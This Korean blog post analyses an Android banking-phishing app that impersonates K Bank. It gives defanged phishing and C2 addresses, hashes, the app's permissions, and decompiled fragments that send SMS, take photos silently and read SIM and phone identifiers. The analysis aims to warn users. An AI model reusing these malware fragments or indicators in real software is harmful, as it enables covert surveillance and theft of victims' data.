오늘은 케이뱅크 사칭을 해서 보이스피싱을 하고 있는 안드로이드 악성코드에 대해 알아보겠습니다. 일단 케이뱅크 이라는것은 대한민국의 1번째 인터넷 전문은행이자 평화은행 이후 24년 만에 탄생한 제1금융권 은행이며 줄여서 케뱅으로 부르고 있습니다. 2015년 11월 29일 카카오뱅크와 함께 예비 인가되었고 2016년 12월 14일 본인가를 받았다. 2017년 2월 2일 은행연합회 정회원으로 등록되었으며 2017년 4월 27일부터 본격적으로 영업을 시작했습니다.

일단 지난번에 소개해드린 국민은행 사칭하는 스미싱 안드로이드 악성코드 하고 같은 이름을 사용을 하고 있지만 차이점은 대문자 와 소문자 차이라고 할까 생각을 합니다.

hxxp://154.203.226(.)182/kbank/->hxxp://154.203.226(.)182/kbank/kbank(.)apk 를 통해서 피싱사이트로 연결을 해서 해당 악성코드를 다운로드해서 실행을 하게 만들고 있으면 물론 기본적으로 항상 이야기 하지만 구글 플레이 스토어 같은 공식 사이트를 이용을 하시고 그리고 인터넷 주소가 숫자로만 이루어져 있으면 그냥 100% 피싱 사이트라고 생각을 하시면 됩니다.

[소프트웨어 팁/보안 & 분석] - 국민은행 사칭하는 스미싱 안드로이드 악성코드-KBANK.apk(2020.11.04)

국민은행 사칭하는 스미싱 안드로이드 악성코드-KBANK.apk(2020.11.04)

오늘은 국민은행으로 속이는 스미싱 안드로이드 악성코드인 KBANK.apk에 대해 글을 적어보겠습니다. 일단 기본적으로 해당 악성코드는 스미싱 공격 아니며 보이스피싱을 통해서 피싱사이트에 접

wezard4u.tistory.com

해당 사이트에 접속을 하면 본인인증을 시작을 합니다. 본인 명의의 휴대폰과 신분증을 준비해주세요 그리고 본인인증이라는 부분이 되어 있습니다. 물론 거짓입니다.

일단 해당 악성코드 이름은 케이뱅크 라고 되어 있으면 해쉬값은 다음과 같습니다.

MD5:d64d2ea841dbda0b56124d152866e602

SHA-1:e422f3ea7e7c1c0658beb392878b27e5d15c3e4e

SHA-256:dd679ed92ab85e7b3f6d6b8996f681ba07b8e5afd7cf38a33b4edac38f392f4d

일단 안드로이드 권한은 다음과 같습니다.

android.permission.CALL_PHONE

android.permission.READ_PHONE_STATE

android.permission.SYSTEM_ALERT_WINDOW

android.permission.WAKE_LOCK

android.permission.DISABLE_KEYGUARD

android.permission.READ_PHONE_NUMBERS

android.permission.READ_CALL_LOG

android.permission.READ_CONTACTS

android.permission.WRITE_CONTACTS

android.permission.RECORD_AUDIO

android.permission.MODIFY_AUDIO_SETTINGS

android.permission.ACCESS_FINE_LOCATION

android.permission.RECEIVE_USER_PRESENT

android.permission.CHANGE_WIFI_STATE

android.permission.INTERNET

android.permission.PROCESS_OUTGOING_CALLS

android.permission.RECEIVE_BOOT_COMPLETED

android.permission.WRITE_CALL_LOG

android.permission.ANSWER_PHONE_CALLS

android.permission.READ_SMS

android.permission.CAMERA

android.hardware.camera

android.hardware.camera.autofocus

android.permission.FOREGROUND_SERVICE

android.permission.GET_TASKS

android.permission.RECEIVE_BOOT_COMPLETED

android.permission.REORDER_TASKS

android.hardware.telephony

android.permission.SYSTEM_ALERT_WINDOW

android.permission.READ_EXTERNAL_STORAGE

android.permission.WRITE_EXTERNAL_STORAGE

android.permission.ACCESS_NETWORK_STATE

android.permission.ACCESS_WIFI_STATE

android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS

android.permission.FLASHLIGHT

안드로이드 권한은 총 19개로 뭐~뻔한 권한들이지만 연락처 정보도 가져가고 통화 기록도 가져가고 스마트폰에서 녹음도 하고 문자도 읽고 쓰고 하는 등 권한을 볼 수가 있습니다.



SMS(문자)를 관리하는 코드 부분입니다.

/* renamed from: b */

public static boolean m5739b(String str, String str2) {

try {

SmsManager.getDefault().sendTextMessage(str, (String) null, str2, (PendingIntent) null, (PendingIntent) null);

return true;

} catch (Exception e) {

e.printStackTrace();

return false;

}

}



}그리고 스마트폰의 카메라를 통제하기 위한 부분의 코드는 다음과 같습니다.

public void f(int paramInt) {

Camera camera = Camera.open(paramInt);

this.b = camera;

Camera.Parameters parameters = camera.getParameters();

this.b.setParameters(parameters);

try {

this.b.setPreviewTexture(new SurfaceTexture(0));

this.b.startPreview();

} catch (Exception exception) {

exception.printStackTrace();

}

this.b.takePicture(null, null, new a(this));

}

class a implements Camera.PictureCallback {

a(c this$0) {}

public void onPictureTaken(byte[] param1ArrayOfbyte, Camera param1Camera) {

c.a(this.a);

c.b(this.a, param1ArrayOfbyte);

}

}



}당연히 스마트폰 전화번호 통제를 위한 코드들도 있습니다.

private f() {

try {

Context context = MainServices.i();

TelephonyManager telephonyManager = (TelephonyManager)context.getSystemService("phone");

try {

c = telephonyManager.getLine1Number();

String str = telephonyManager.getSimSerialNumber();

try {

String str2 = telephonyManager.getNetworkOperatorName();

d = str2;

String str1 = str;

if (!str2.equals(" ")) {

d = d.replaceAll(" ", "_");

str1 = str;

}

} catch (Exception null) {

String str1 = str;

}

} catch (Exception exception) {

String str = "";

}

exception.getStackTrace();

} catch (URISyntaxException uRISyntaxException) {}

uRISyntaxException.printStackTrace();

}

public static f a() {

return b;

}

public e b() {

return this.a;

}



}net.twotwentyone7.tek.apps.BaseApplication 에서는 다음과 같이 주소가 포함이 되어 있는 것을 확인을 할 수가 있으면 접속을 하면 다음과 같은 화면을 볼 수가 있습니다.

public void onCreate() {

super.onCreate();

b.f("hxxp://a6190c13118f4cf2846e787fc492c0a6@103(.)93.79.32:9000/8", (d)new b(getApplicationContext()));

b b = new b();

b.b("User made an action");

b.g(b.a());

a.a.a.b.a a1 = new a.a.a.b.a("\uC2DC\uC2A4\uD15C", "\uC2DC\uC2A4\uD15C \uC815\uBCF4\uBD88\uB7EC\uC624\uB294\uC911...", 2131165354);

this.a = a1;

a.a.a.a.b(this, a.a.a.a.a.b, a1, new a(this));

}

class a implements b {

a(BaseApplication this$0) {}

public void a() {

this.a.a();

}

public void b() {

this.a.a();

}

}

}그리고 기타 포함된 인터넷 주소들은 다음과 같습니다.

hxxp://a6190c13118f4cf2846e787fc492c0a6@103(.)93.79.32:9000/8

hxxps://developer.umeng(.)com/docs/66632/detail

hxxps://cmnsguider.yunos(.)com:443/genDeviceToken

hxxps://ulogs(.)umeng.com/unify_logs

hxxps://mozilla(.)org/MPL/2.0/

hxxps://alogsus(.)umeng.com/unify_logs

hxxps://ouplog(.)umeng.com

hxxp://schemas(.)android.com/apk/res-auto

hxxps://alogus(.)umeng.com/unify_logs

hxxp://schemas(.)android.com/apk/res/android

4RR(.)WRS/Wn

vnd(.)android.cursor.item/phone_v2

hxxps://plbslog(.)umeng.com

hxxps://ulogs(.)umengcloud.com/unify_logs

vnd(.)android.cursor.item/name

hxxp://ns(.)adobe.com/xap/1.0/

hxxps://publicsuffix(.)org/list/public_suffix_list(.)dat

입니다.

일단 기본적으로 안드로이드 스마트폰을 사용을 하시는 분들은 반드시 안드로이드 백신앱을 설치를 하시고 사용을 하시면 그리고 제일 중요한 것은 구글 플레이 스토어 같은 공식 스토어에서 이용을 하시면 스마트폰이 악성코드에 감염이 되는 경우를 줄일 수가 있으면 지금 해당 피싱 사이트(2021.03.13 KST 13:11)에서는 해당 피싱 사이트는 폐쇄가 되어 있습니다. 아무튼 코로나 19 때문인지 몰라도 이런 보이스피싱이 증가하고 있으니 항상 조심하시는 것이 좋습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 파이어폭스 87.0 보안 업데이트 (0) | 2021.03.25 |

|---|---|

| 안랩 V3 랜섬웨어 보호폴더 설정 방법 (8) | 2021.03.24 |

| 윈도우 10 프린터 인쇄 문제를 해결을 위한 두번쨰 KB5001649 업데이트 (2) | 2021.03.20 |

| Malwarebytes Windows Firewall Control(멀웨어바이츠 윈도우 방화벽 컨트롤)느낌표 로 표시 될떄 해결 방법 (8) | 2021.03.15 |

| KB5000808 및 KB5000802 누적 업데이트 프린터 블루스크린 APC_INDEX_MISMATCH 오류 임시 해결 방법 (2) | 2021.03.13 |

| 윈도우 10 KB5000808 및 KB5000802 누적 업데이트 (0) | 2021.03.11 |

| 국민은행 사칭 하는 보이스피싱 안드로이드 악성코드 간단 분석(2020.3.1) (8) | 2021.03.09 |

| 안드로이드 몸캠 피싱 악성코드 간단 분석-음성지원(2021.3.04) (10) | 2021.03.05 |